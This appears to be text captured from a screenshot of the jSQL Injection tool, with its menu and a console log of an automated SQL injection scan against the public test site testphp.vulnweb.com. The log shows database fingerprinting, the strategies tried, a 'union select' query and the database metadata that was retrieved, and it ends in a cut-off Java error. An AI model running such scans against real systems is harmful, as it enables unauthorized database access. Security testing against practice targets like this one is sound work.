 jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://testphp.vulnweb.com/artists.php?artist=1 MySQL Normal
Console Chunk Boolean Network
[23:27:11,315] Starting new injection: http://testphp.vulnweb.com/artists.php?artist=1
[23:27:11,315] Connection test...
[23:27:17,181] Found status HTTP 200 Success
[23:27:17,201] Found 1 ignored <form> in HTML body:
<form action="search.php?test=query" method="post" />
<input name="searchFor" value="" />
<input name="goButton" value="go" />
[23:27:17,201] Checking query params...
[23:27:17,216] Fingerprinting database...
[23:27:17,966] Basic fingerprint matching vendor [MySQL]
[23:27:17,966] Using [MySQL]
[23:27:17,966] Fingerprinting character insertion with Boolean match...
[23:27:22,431] Found character insertion [1222221011] using Boolean match
[23:27:22,431] Fingerprinting database and character insertion with Order by match...
[23:27:26,530] Using [MySQL] and [1222221011]
[23:27:26,530] Add manually the character * like [1*] to force the value [1]
[23:27:26,530] Checking strategy Time with STACKED...
[23:27:28,684] Checking strategy Time with NO_MODE...
[23:27:31,163] Checking strategy Time with OR...
[23:27:46,181] Error during connection: request timed out
[23:27:46,181] Error during connection: request timed out
[23:27:46,181] Error during connection: request timed out
[23:27:46,181] Error during connection: request timed out
[23:27:46,182] Error during connection: request timed out
[23:28:01,193] Error during connection: HTTP connect timed out
[23:28:03,793] Vulnerable to Time injection with OR
[23:28:03,793] Checking strategy Blind with STACKED...
[23:28:08,442] Checking strategy Blind with NO_MODE...
[23:28:13,074] Checking strategy Blind with OR...
[23:28:17,425] Vulnerable to Blind injection with OR
[23:28:17,441] Checking strategy Multibit...
[23:28:22,324] Checking strategy Error...
[23:28:58,337] Checking strategy Stacked...
[23:28:59,287] Checking strategy Normal...
[23:29:00,146] Normal strategy triggered with query [union select 1,2,3]
[23:29:13,487] Vulnerable to Normal injection at index [1] using [65537] characters
[23:29:13,487] Using strategy [Normal]
[23:29:13,487] Fetching metadata...
[23:29:14,719] Database [acuart] on MySQL [8.0.22-0ubuntu0.20.04.2] for user [acuart@localhost]
[23:29:14,719] Fetching databases...
[23:29:14,719] [23:29:14,719] Decoding fails on UT8, keeping raw result java.lang.NullPointerException: Cannot invoke